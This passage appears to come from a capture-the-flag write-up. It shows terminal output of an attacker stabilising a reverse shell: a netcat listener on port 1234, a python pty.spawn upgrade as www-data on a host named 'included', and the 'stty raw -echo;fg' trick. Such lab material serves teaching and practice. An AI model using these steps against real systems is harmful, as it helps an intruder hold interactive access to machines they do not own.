 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@included:/$ export TERM=xterm
export TERM=xterm
www-data@included:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[/tmp/time/gitIsGood]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
www-data@included:/$